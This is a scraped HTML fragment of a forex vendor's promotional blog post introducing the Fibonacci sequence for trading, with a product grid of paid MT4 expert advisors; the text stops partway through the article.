<p style="text-align: justify;">In the dynamic intersection of mathematics and trading, the Fibonacci sequence emerges as more than a mere numerical phenomenon. It serves as a guiding light, a practical tool, and a key to unlocking patterns in both nature and financial markets. Join <a href="https://4xpip.com/"><strong>4xPip</strong></a> in exploring the depth of these sequences and applying them practically to enhance your trading prowess. Connect with our experts at <a href="/cdn-cgi/l/email-protection#6e1d0b1c18070d0b1d2e5a161e071e400d0103"><strong><span class="__cf_email__" data-cfemail="64170116120d07011724501c140d144a070b09">[email&#160;protected]</span></strong></a> and dive into a world where mathematics becomes a valuable asset in the pursuit of successful trading.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-694f062b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="694f062b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c46a964" data-id="5c46a964" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38e38c46 elementor-widget elementor-widget-heading" data-id="38e38c46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FAQ's</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0642892 elementor-widget elementor-widget-heading" data-id="0642892" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Don't forget to share this post!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-97439bc elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-share-buttons--align-center elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="97439bc" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_telegram"
							role="button"
							tabindex="0"
							aria-label="Share on telegram"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bd730a8 elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="bd730a8" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 ">
<ul class="products elementor-grid oceanwp-row clr grid">
<li class="entry has-media product type-product post-25081 status-publish first instock product_cat-customized-bots product_cat-mt4-expert-advisor product_cat-mt4 product_cat-premium product_tag-best-currency-pair-scanner-for-mt4 product_tag-best-dashboard-scanner product_tag-best-forex-scanner product_tag-currency-pair-scanner product_tag-custom-mt4-scanner product_tag-dashboard-scanner product_tag-dashboard-scanner-download product_tag-dashboard-scanner-for-mt4 product_tag-dashboard-scanner-for-mt4-free-download product_tag-forex-market-scanner product_tag-forex-scanner product_tag-forex-scanner-free product_tag-forex-screener product_tag-forex-trend-scanner product_tag-free-dashboard-scanner product_tag-free-dashboard-scanner-for-mt4 product_tag-indicator-scanner product_tag-market-scanner product_tag-market-screener product_tag-mt4-dashboard-scanner product_tag-mt4-scanner-free-download product_tag-mtf-indicator product_tag-mtf-scanner product_tag-multi-timeframe-analyzer product_tag-multi-timeframe-scanner product_tag-stock-scanner product_tag-stock-screener product_tag-trading-signals-dashboard has-post-thumbnail sale downloadable virtual purchasable product-type-simple">
	<a href="https://4xpip.com/product/forex-scanner-dashboard-scanner-for-mt4-market-scanner/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="800" height="800" src="https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-800x800.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dashboard-scanner" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-800x800.webp 800w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-500x500.webp 500w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-600x600.webp 600w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-50x50.webp 50w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-100x100.webp 100w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-768x768.webp 768w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-1024x1024.webp 1024w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-700x700.webp 700w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-300x300.webp 300w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-350x350.webp 350w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3.webp 1200w" sizes="(max-width: 800px) 100vw, 800px" /><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_23512  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #5bf244; border-color: #5bf244;" class="template-span-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-after "></i><b>Premium</b></span></div></div></div></div></div><h2 class="woocommerce-loop-product__title">Forex Scanner: Dashboard Scanner for MT4 | Market Scanner</h2><div class="star-rating" role="img" aria-label="Rated 4.69 out of 5"><span style="width:93.8%">Rated <strong class="rating">4.69</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;199.00.</span></span>
</a><a href="https://4xpip.com/product/forex-scanner-dashboard-scanner-for-mt4-market-scanner/" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="25081" data-product_sku="" aria-label="Add to cart: &ldquo;Forex Scanner: Dashboard Scanner for MT4 | Market Scanner&rdquo;" rel="nofollow" data-success_message="&ldquo;Forex Scanner: Dashboard Scanner for MT4 | Market Scanner&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25081" class="screen-reader-text">
			</span>
</li>
<li class="entry has-media product type-product post-21956 status-publish instock product_cat-mt4-expert-advisor product_cat-mt4 product_cat-premium product_tag-best-martingale-ea-mt4-free product_tag-best-martingale-forex-ea product_tag-best-martingale-strategy product_tag-forex-martingale-chart-strategy-for-mql4 product_tag-forex-martingale-chart-strategy-for-mt4 product_tag-grid-trading product_tag-martingale-calculator product_tag-martingale-ea-for-mt4 product_tag-martingale-ea-mql4 product_tag-martingale-ea-mt4 product_tag-martingale-ea-mt4-free-download product_tag-martingale-forex product_tag-martingale-in-forex product_tag-martingale-strategy product_tag-martingale-strategy-calculator product_tag-martingale-strategy-forex product_tag-martingale-trading-strategy product_tag-what-is-martingale-strategy has-post-thumbnail sale downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://4xpip.com/product/best-martingale-strategy-forex-ea-mt4-grid-trading/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="800" height="800" src="https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-800x800.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="add-martingale-strategy" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-800x800.webp 800w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-500x500.webp 500w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-600x600.webp 600w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-50x50.webp 50w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-100x100.webp 100w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-768x768.webp 768w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-1024x1024.webp 1024w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-700x700.webp 700w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-300x300.webp 300w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-350x350.webp 350w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale.webp 1200w" sizes="(max-width: 800px) 100vw, 800px" /><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_23512  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #5bf244; border-color: #5bf244;" class="template-span-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-after "></i><b>Premium</b></span></div></div></div></div></div><h2 class="woocommerce-loop-product__title">Best Martingale Strategy Forex EA MT4 | Grid Trading</h2><div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%">Rated <strong class="rating">4.80</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;99.00.</span></span>
</a><a href="https://4xpip.com/product/best-martingale-strategy-forex-ea-mt4-grid-trading/" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="21956" data-product_sku="" aria-label="Add to cart: &ldquo;Best Martingale Strategy Forex EA MT4 | Grid Trading&rdquo;" rel="nofollow" data-success_message="&ldquo;Best Martingale Strategy Forex EA MT4 | Grid Trading&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21956" class="screen-reader-text">
			</span>
</li>
<li class="entry has-media product type-product post-20227 status-publish instock product_cat-mt4-expert-advisor product_cat-mt4 product_cat-premium product_tag-best-forex-news-site product_tag-best-news-ea product_tag-daily-forex-news product_tag-factory-forex-news product_tag-forex-factory product_tag-forex-factory-app product_tag-forex-factory-bitcoin product_tag-forex-factory-calendar product_tag-forex-factory-calendar-download product_tag-forex-factory-download product_tag-forex-factory-gold-news-today product_tag-forex-factory-news product_tag-forex-factory-news-calendar product_tag-forex-factory-news-today product_tag-forex-factory-com-news product_tag-forex-news product_tag-forex-news-calendar product_tag-forex-news-ea product_tag-forex-news-live product_tag-forex-news-trade product_tag-forexfactory product_tag-forexfactory-news product_tag-gold-forex-news product_tag-high-impact-news-in-forex product_tag-high-impact-news-trading product_tag-how-to-trade-news-in-forex product_tag-live-forex-news product_tag-mt4-news-ea product_tag-mt4-news-ea-download product_tag-mt4-news-stopout-ea product_tag-news-ea-mql4-download product_tag-news-filter-ea product_tag-news-stopout-ea product_tag-news-stopout-ea-for-mt4 product_tag-news-stopout-mt4-ea product_tag-news-trade-ea-mt4 product_tag-news-trading product_tag-news-trading-forex-strategy product_tag-news-trading-in-forex product_tag-news-trading-strategy product_tag-today-forex-news product_tag-trading-news-in-forex has-post-thumbnail sale downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://4xpip.com/product/forex-news-ea-expert-advisor-for-mt4-economic-calendar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="800" height="800" src="https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Forex News (EA) Expert Advisor for MT4 | Economic Calendar" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-800x800.jpg 800w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-500x500.jpg 500w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-600x600.jpg 600w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-50x50.jpg 50w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-100x100.jpg 100w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-768x768.jpg 768w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-700x700.jpg 700w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-300x300.jpg 300w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-350x350.jpg 350w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" /><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_23512  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #5bf244; border-color: #5bf244;" class="template-span-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-after "></i><b>Premium</b></span></div></div></div></div></div><h2 class="woocommerce-loop-product__title">Forex News (EA) Expert Advisor for MT4 | Economic Calendar</h2><div class="star-rating" role="img" aria-label="Rated 4.77 out of 5"><span style="width:95.4%">Rated <strong class="rating">4.77</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;99.00.</span></span>
</a><a href="https://4xpip.com/product/forex-news-ea-expert-advisor-for-mt4-economic-calendar/" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="20227" data-product_sku="" aria-label="Add to cart: &ldquo;Forex News (EA) Expert Advisor for MT4 | Economic Calendar&rdquo;" rel="nofollow" data-success_message="&ldquo;Forex News (EA) Expert Advisor for MT4 | Economic Calendar&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20227" class="screen-reader-text">
			</span>
</li>
<li class="entry has-media product type-product post-20228 status-publish last instock product_cat-mt4-expert-advisor product_cat-mt4 product_cat-premium product_tag-auto-lot-size product_tag-best-mt4-trade-manager product_tag-best-trade-manager-ea product_tag-easy-trade-management product_tag-forex-trade-manager product_tag-forex-trade-manager-ea product_tag-forex-trade-manager-mt4 product_tag-how-to-trade-with-pending-orders product_tag-lot-size-calculator product_tag-lot-size-forex product_tag-mt4-trade-manager product_tag-mt4-trading-panel product_tag-trade-manager product_tag-trade-manager-download product_tag-trade-manager-ea product_tag-trade-manager-ea-for-mt4 product_tag-trade-manager-ea-free-download product_tag-trade-manager-ea-mt4-free-download product_tag-trade-manager-for-mt4 product_tag-trade-manager-mql4 product_tag-trade-manager-mt4 product_tag-trade-manager-mt4-free-download product_tag-trade-panel product_tag-tradepanel-mt4 product_tag-trading-panel product_tag-trading-panel-ea product_tag-trading-panel-mt4 product_tag-what-is-trade-manager has-post-thumbnail sale downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://4xpip.com/product/forex-trade-manager-mt4-ea/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="800" height="800" src="https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-800x800.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="forex-trade-manager" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-800x800.webp 800w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-1024x1024.webp 1024w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-500x500.webp 500w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-768x768.webp 768w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-1536x1536.webp 1536w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-2048x2048.webp 2048w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-600x600.webp 600w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-50x50.webp 50w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-100x100.webp 100w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-700x700.webp 700w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-300x300.webp 300w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-350x350.webp 350w" sizes="(max-width: 800px) 100vw, 800px" /><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_23512  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #5bf244; border-color: #5bf244;" class="template-span-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-after "></i><b>Premium</b></span></div></div></div></div></div><h2 class="woocommerce-loop-product__title">FOREX TRADE MANAGER MT4 EA</h2><div class="star-rating" role="img" aria-label="Rated 4.68 out of 5"><span style="width:93.6%">Rated <strong class="rating">4.68</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;249.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;49.00.</span></span>
</a><a href="https://4xpip.com/product/forex-trade-manager-mt4-ea/" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="20228" data-product_sku="" aria-label="Add to cart: &ldquo;FOREX TRADE MANAGER MT4 EA&rdquo;" rel="nofollow" data-success_message="&ldquo;FOREX TRADE MANAGER MT4 EA&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20228" class="screen-reader-text">
			</span>
</li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-194b550" data-id="194b550" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a99e3a6 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="a99e3a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d09c3be" data-id="d09c3be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e8bf7e elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8e8bf7e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Mastering Fibonacci: A Trader&#8217;s Essential Toolkit</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-b5a74fd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b5a74fd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a5d4a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a5d4a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-03db659" data-id="03db659" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f097a11 elementor-align-left elementor-widget elementor-widget-post-info" data-id="f097a11" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c258c29 elementor-inline-item" itemprop="author">
						<a href="https://4xpip.com/author/tashifjutt/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Thomas					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9baf78d" data-id="9baf78d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70e9aa3 elementor-align-right elementor-widget elementor-widget-post-info" data-id="70e9aa3" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-12fa5a1 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2024/01/02/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 2, 2024					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-02a1c7d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="02a1c7d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-10c4fac elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="10c4fac" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="538" src="https://4xpip.com/wp-content/uploads/2023/12/Mastering-Fibonacci-A-Traders-Essential-Toolkit-1024x538.webp" class="attachment-large size-large wp-image-32488" alt="mastering-fibonacci-a-trader&#039;s-essential-toolkit" srcset="https://4xpip.com/wp-content/uploads/2023/12/Mastering-Fibonacci-A-Traders-Essential-Toolkit-1024x538.webp 1024w, https://4xpip.com/wp-content/uploads/2023/12/Mastering-Fibonacci-A-Traders-Essential-Toolkit-800x420.webp 800w, https://4xpip.com/wp-content/uploads/2023/12/Mastering-Fibonacci-A-Traders-Essential-Toolkit-768x403.webp 768w, https://4xpip.com/wp-content/uploads/2023/12/Mastering-Fibonacci-A-Traders-Essential-Toolkit-700x368.webp 700w, https://4xpip.com/wp-content/uploads/2023/12/Mastering-Fibonacci-A-Traders-Essential-Toolkit.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e6062de elementor-widget elementor-widget-theme-post-content" data-id="e6062de" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="32487" class="elementor elementor-32487">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ecae11d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ecae11d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12f50706" data-id="12f50706" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3590523b elementor-widget elementor-widget-text-editor" data-id="3590523b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: justify;">Embark on a fascinating journey as we Deconstruct the complexity of the Fibonacci sequence, a numerical marvel with profound implications in both the natural world and the realm of trading. At <a href="https://4xpip.com/"><strong>4xPip</strong></a>, where trading seamlessly converges with mathematics, we extend a warm invitation to connect with us at <a href="/cdn-cgi/l/email-protection#8cffe9fefae5efe9ffccb8f4fce5fca2efe3e1"><strong><span class="__cf_email__" data-cfemail="43302631352a20263003773b332a336d202c2e">[email&#160;protected]</span></strong></a>.</p>
<h2 style="text-align: justify;"><span style="font-size: 24pt;"><strong>What is the Fibonacci Sequence?</strong></span></h2>
<p style="text-align: justify;">The Fibonacci sequence is like a rhythmic numerical dance, commencing with 0, 1, 1, 2, and continuing endlessly, with each subsequent number being the sum of the preceding two. It&#8217;s not just a string of digits; it&#8217;s a captivating sequence that unfolds into a mesmerizing pattern. Understanding this sequence is particularly crucial for those navigating the complexities of cryptocurrency and forex trading. At <a href="https://4xpip.com/"><strong>4xPip</strong></a>, we emphasize its significance as a foundational element in shaping trading strategies.</p>
<h3 style="text-align: justify;"><span style="font-size: 18pt;"><strong>Understanding the Fibonacci Sequence:</strong></span></h3>
<p style="text-align: justify;">Delve deeper into the sequence, and you&#8217;ll find its profound influence on trading strategies. Additionally, from market analysis to risk assessment, the Fibonacci sequence emerges as a key player. Furthermore, its application in trading goes beyond mere numerical fascination; moreover, it provides traders with a valuable tool for making informed decisions in dynamic markets. 4xPip recommends incorporating this mathematical pattern into your trading toolkit. Furthermore, this can help enhance your understanding of market dynamics, providing you with an edge in your trading endeavors.</p>
<h3 style="text-align: justify;"><span style="font-size: 18pt;"><strong>Calculating the Fibonacci Sequence:</strong></span></h3>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-32489 size-full" src="https://4xpip.com/wp-content/uploads/2023/12/Calculating-the-Level-of-the-Envelopes-1.webp" alt="mastering-fibonacci-a-traders-essential-toolkit" width="1200" height="630" srcset="https://4xpip.com/wp-content/uploads/2023/12/Calculating-the-Level-of-the-Envelopes-1.webp 1200w, https://4xpip.com/wp-content/uploads/2023/12/Calculating-the-Level-of-the-Envelopes-1-800x420.webp 800w, https://4xpip.com/wp-content/uploads/2023/12/Calculating-the-Level-of-the-Envelopes-1-1024x538.webp 1024w, https://4xpip.com/wp-content/uploads/2023/12/Calculating-the-Level-of-the-Envelopes-1-768x403.webp 768w, https://4xpip.com/wp-content/uploads/2023/12/Calculating-the-Level-of-the-Envelopes-1-700x368.webp 700w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p style="text-align: justify;">In the vast landscape of mathematics, the Fibonacci sequence adheres to a deceptively simple yet intriguing formula. Additionally, each term (Fn) in the sequence relies on the two preceding terms (Fn-1 and Fn-2). Moreover, this isn&#8217;t merely a mathematical curiosity; it&#8217;s a practical and applicable tool in trading. Furthermore, join us as we unravel the calculations, offering a deeper understanding of how these numbers guide decision-making processes in financial markets. Again, by grasping the mechanics of the sequence, traders gain insights into potential market movements.</p>
<h3 style="text-align: justify;"><strong>History Unveiled:</strong></h3>
<div class="flex-1 overflow-hidden" style="text-align: justify;">
<div class="react-scroll-to-bottom--css-hucdq-79elbk h-full">
